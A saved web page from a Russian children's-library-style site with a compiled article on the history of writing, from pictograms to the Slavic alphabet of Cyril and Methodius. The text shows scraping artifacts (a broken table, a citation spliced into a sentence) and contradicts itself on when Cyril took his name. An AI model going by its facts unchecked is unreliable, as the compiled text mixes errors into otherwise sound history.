

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/polezno-znat/kratkaya-istoriya-pismennosti.html
body_size: 48915
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Краткая история письменности - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/polezno-znat/kratkaya-istoriya-pismennosti.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Краткая история письменности - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Происхождение письменности Значение письма в истории развития цивилизации трудно переоценить. В языке, как в зеркале, отражен весь мир, вся наша жизнь. И читая написанные или напечатанные тексты, мы как бы садимся в машину времени и можем перенестись и в недавние времена, и в далекое прошлое. Возможности письма не ограничены ни временем, ни расстоянием. Но искусством" />
<meta property="og:url" content="https://detibib-nevelsk.ru/polezno-znat/kratkaya-istoriya-pismennosti.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Полезно знать" />
<meta property="article:published_time" content="2019-05-30T08:12:22+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/a66e2f24e1820bda5c6062a5e6595d8a.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/a66e2f24e1820bda5c6062a5e6595d8a.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Происхождение письменности Значение письма в истории развития цивилизации трудно переоценить. В языке, как в зеркале, отражен весь мир, вся наша жизнь. И читая написанные или напечатанные тексты, мы как бы садимся в машину времени и можем перенестись и в недавние времена, и в далекое прошлое. Возможности письма не ограничены ни временем, ни расстоянием. Но искусством" />
<meta name="twitter:title" content="Краткая история письменности - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/a66e2f24e1820bda5c6062a5e6595d8a.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/polezno-znat" itemprop="item"><span itemprop="name">Полезно знать</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Краткая история письменности</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Происхождение письменности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_1.jpg" alt="" width="640" height="auto" /></p>
<td>
<p>Значение письма в истории развития цивилизации трудно переоценить. В языке, как в зеркале, отражен весь мир, вся наша жизнь. И читая написанные или напечатанные тексты, мы как бы садимся в машину времени и можем перенестись и в недавние времена, и в далекое прошлое.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Возможности письма не ограничены ни временем, ни расстоянием. Но искусством письма люди владели не всегда. Это искусство развивалось долго, на протяжении многих тысячелетий.</p>
<p>Вначале появилось картинное письмо (пиктография): какое-нибудь событие изображали в виде рисунка, затем стали изображать уже не событие, а отдельные предметы, сначала соблюдая сходство с изображаемым, а затем в виде условных знаков (идеография, иероглифы), и, наконец, научились изображать не предметы, а передавать знаками их названия (звуковое письмо). Первоначально в звуковом письме употреблялись только согласные звуки, а гласные или вообще не воспринимались, или обозначались дополнительными значками (слоговое письмо). Слоговое письмо было в употреблении у многих семитских народов, в том числе и у финикинян.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Греки создали свой алфавит на основе финикийского письма, но значительно усовершенствовали его, введя особые знаки для гласных звуков. Греческое письмо легло в основу латинской азбуки, а в IX веке было создано славянское письмо путем использования букв греческого алфавита.</p>
</div></div>
<p>Великое дело создания славянской азбуки совершили братья Константин (при крещении принявший имя Кирилл) и Мефодий. Главная заслуга в этом деле принадлежит Кириллу. Мефодий был верным его помощником.</p>
<p> Составляя славянскую азбуку, Кирилл смог уловить в звучании знакомого ему с детства славянского языка (а это был, вероятно, один из диалектов древнеболгарского языка) основные звуки этого языка и найти для каждого из них буквенные обозначения. Читая по-старославянски, мы произносим слова так, как они написаны.</p>
<p> В старославянском языке мы не встретим такого расхождения между звучанием слов и их произношением, как, например в английском или французском.</p>
<blockquote>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>Славянский книжный язык (старославянский) получил распространение в качестве общего языка для многих славянских народов. Им пользовались южные славяне (болгары, сербы, хорваты), западные славяне (чехи, словаки), восточные славяне (украинцы, белорусы, русские).</p>
</blockquote>
<p>В память о великом подвиге Кирилла и Мефодия 24 мая во всем мире празднуется День славянской письменности. Особенно торжественно отмечается он в Болгарии. Там совершаются праздничные шествия со славянской азбукой и иконами святых братьев.</p>
<p> Начиная с 1987 года, и в нашей стране в этот день стал проводиться праздник славянской письменности и культуры Гельб И.Э. Изучение систем письменности у древних славян. М., 2003..</p>
<p> </p>
<p>Слово «азбука» произошло от названий двух первых букв славянской азбуки: А (аз) и Б (буки):</p>
<p>АЗБУКА: АЗ + БУКИ</p>
<p>а слово «алфавит» происходит из названия двух первых букв греческого алфавита:</p>
<p>АЛФАВИТ: АЛЬФА + ВИТА</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Алфавит гораздо старше азбуки. В IX веке азбуки не было, и славяне не имели собственных букв. И поэтому не было и письменности. Славяне не могли написать на своем языке ни книг, ни даже писем друг другу.</p>
</div></div>
<p>В IX веке в Византии, в городе Солунь (теперь это город Салоники в Греции), жили два брата &#8212; Константин и Мефодий. Были они люди мудрые и очень образованные и хорошо знали славянский язык.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p> Этих братьев греческий царь Михаил послал к славянам в ответ на просьбу славянского князя Ростислава.</p>
<p> (Просил Ростислав прислать учителей, которые смогли бы рассказать славянам о святых христианских книгах, неизвестных им книжных словах и смысле их).</p>
<p>И вот братья Константин и Мефодий приехали к славянам, чтобы создать славянскую азбуку, которая впоследствии стала называться кириллицей. (В честь Константина, который, приняв монашество, получил имя Кирилл).</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Кирилл и Мефодий взяли греческий алфавит и приспособили его для звуков славянского языка. Многие наши буквы взяты из греческого, поэтому они и с виду на них похожи.</div></div>
<table>
<tr>
<td> греческие ?? </td>
<td> славянскиеМм </td>
</tr>
</table>
</td>
<p>Источник: <a href="https://studbooks.net/2096643/literatura/proishozhdenie_pismennosti" rel="nofollow" target="_blank">https://studbooks.net/2096643/literatura/proishozhdenie_pismennosti</a></p>
<h2>История возникновения письменности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_2.jpg" alt="" width="640" height="auto" /></p>
<p>
<b>Лекция<br />
№1.История возникновения письменности</b></p>
<p>
Письменность, как и звуковая речь, есть<br />
средство общения между людьми, и служит<br />
для передачи мысли на расстоянии и<br />
закрепления её во времени. Письменность<br />
является частью общей культуры данного<br />
народа, а значит и частью мировой<br />
культуры. История мировой письменности<br />
знает следующие основные виды письма:
</p>
<ul>
<li><b>пиктографическое, </b></li>
<li><b>идеографическое, </b></li>
<li><b>слоговое, </b></li>
<li><b>буквенно-звуковое .</b></li>
</ul>
<p>
<b>Пиктографическое </b>(картинное)<br />
– самое древнее письмо в виде наскальных<br />
рисунков первобытных людей;</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>
<b>Идеографическое</b><br />
(иероглифическое) –<br />
письмо эры ранней государственности и<br />
возникновения торговли (Египет, Китай).<br />
В <b>IV-III тысячелетиях до<br />
н. э.</p>
<p> в Древнем Шумере (Передняя Азия), в<br />
Древнем Египте, а потом, во II, и в Древнем<br />
Китае</b> возник другой<br />
способ письма: каждое слово передавалось<br />
рисунком, иногда конкретным, иногда<br />
условным. Например, когда речь шла о<br />
руке, рисовали кисть руки, а воду<br />
изображали волнистой линией. Так же<br />
определенным символом обозначали дом,<br />
город, лодку&#8230;</p>
<p> Такие египетские рисунки<br />
греки назвали иероглифами: &#8220;иеро&#8221;<br />
&#8211; &#8220;священный&#8221;, &#8220;глифы&#8221; &#8211;<br />
&#8220;высеченный на камне&#8221;. Текст,<br />
составленный иероглифами, выглядит как<br />
серия рисунков. Это письмо можно назвать:<br />
&#8220;пишу понятие&#8221; или &#8220;пишу идею&#8221;<br />
(отсюда научное название такого письма<br />
&#8211; &#8220;идеографическое&#8221;).</p>
<p></p>
<p>
Чрезвычайным достижением<br />
человеческой цивилизации стало так<br />
называемое <b>слоговое<br />
письмо</b>, изобретение<br />
которого происходило на протяжении<br />
<b>III-II тысячелетий до н.<br />
э.</b> Каждый этап<br />
становления письменности фиксировал<br />
определенный итог в продвижении<br />
человечества по пути логического<br />
абстрактного мышления.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Сначала &#8211; это<br />
расчленение фразы на слова, затем &#8211;<br />
свободное пользование рисунками-словами,<br />
следующий шаг &#8211; расчленение слова на<br />
слоги. Мы ведь говорим слогами, и детей<br />
учат читать по слогам. Упорядочить<br />
запись слогами, казалось бы, что может<br />
быть естественнее! Да и слогов много<br />
меньше, чем составляемых с их помощью<br />
слов.</p>
</div></div>
<p> Но чтобы придти к такому решению,<br />
понадобились многие столетия. Слоговым<br />
письмом пользовались уже в <b>III-II<br />
тысячелетиях до н. э. в Восточном<br />
Средиземноморье. </b>Например,<br />
преимущественно слоговым письмом<br />
является знаменитая <b>клинопись.</b><br />
(Слоговым способом до сих пор пишут в<br />
Индии, в Эфиопии.)</p>
<p>
<b>буквенно-звуковое</b><br />
(фонематическое) письмо, выражающее<br />
фонематический состав языка. Фонемы<br />
обозначают отдельные звуки речи и в<br />
зависимости от произношения могут<br />
варьироваться.</p>
<p> Наше письмо не может<br />
передать все звуковые нюансы языка и<br />
призвано лишь дифференцировать<br />
(различать) слова.</p>
<p></p>
<p>
Русский алфавит имеет <b>33<br />
знака</b>, тогда как<br />
фонематический строй языка состоит из<br />
<b>39 фонем.</b></p>
<p>
<b>Буквенно-звуковая система<br />
письма</b> – основа письма<br />
многих народов мира, языковая специфика<br />
которых нашла отражение и в фонографическом<br />
составе их алфавитов. Так в латинском<br />
алфавите – <b>23 знака</b>,<br />
в итальянском – <b>21</b>,<br />
чешском – <b>38,</b>армянском<br />
– <b>39</b>.и<br />
т. д.</p>
<blockquote>
<p>
Знаки алфавита графически<br />
отличаются друг от друга и в своём<br />
простейшем начертании представляют<br />
<b>графемы</b><br />
(неизменная форма букв, входящих в<br />
алфавит, без учёта стилевых, гарнитурных<br />
и прочих формообразований).</p>
</blockquote>
<p>
Графематический состав алфавита<br />
складывался в течение многих веков на<br />
основе требований того или иного языка,<br />
требований удобства написания и чтения.</p>
<p>
<b>Первый буквенный алфавит</b><br />
появился около <b>16 в</b>.<br />
до нашей эры. Известно, что Семитские<br />
племена, жившие на <b>Синайском<br />
полуострове</b>, переняли<br />
из египетского письма целый ряд<br />
знаков-идеограмм, обозначив ими первые<br />
звуки названий тех или иных предметов.<br />
Так возникло первоначальное буквенное<br />
письмо.</p>
<p></p>
<p>
<b>Финикийцы,</b><br />
восприняв и усовершенствовав его, в<br />
свою очередь послужили посредниками в<br />
движении буквенно-звукового письма с<br />
Юго-Восточного Средиземноморья <b>к<br />
грекам.</b></p>
<p>
Древнейшие греческие буквы<br />
появились в <b>8 в. до<br />
нашей эры,</b> но только<br />
к <b>4 в.</p>
<p> до нашей</b><br />
эры обрели относительную завершенность,<br />
графическую простоту и ясность.<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>
В <b>3 в. до<br />
нашей эры</b> существует<br />
и <b>латинский алфавит</b>.<br />
Латиняне (жители Рима и его окрестностей,<br />
отсюда и название – латинский) заимствовали<br />
этрусский алфавит, сложившийся на основе<br />
греческого.</p>
</div></div>
<p> На рубеже новой эры письмо<br />
располагалось между двумя линейками,<br />
было сплошным, отсутствовали интервалы<br />
между словами, геометричность форм букв<br />
затрудняла написание.</p>
<p>
Создание алфавита<br />
славяно-русской системы письма –<br />
«Кириллицы» относится <b>к<br />
концу 9 началу 10 в</b>.</p>
<p>
Творцами славянской азбуки на основе<br />
византийского письма были братья <b>Кирилл</b><br />
(Константин Философ, имя Кирилл он принял<br />
не задолго до смерти) и <b>Мефодий</b>,<br />
уроженцы г.</p>
<blockquote>
<p> Солуни (Солоники) в Македонии.<br />
Славянский язык был их родным, а воспитание<br />
и образование они получили греческое.
</p>
</blockquote>
<p>
Наряду с кириллицей<br />
существовала другая азбука – <b>глаголическая.</b>
</p>
<p>
На Руси глаголица продержалась недолго<br />
и была полностью вытеснена кирилловским<br />
письмом.</p>
<p> Из истории древнерусского<br />
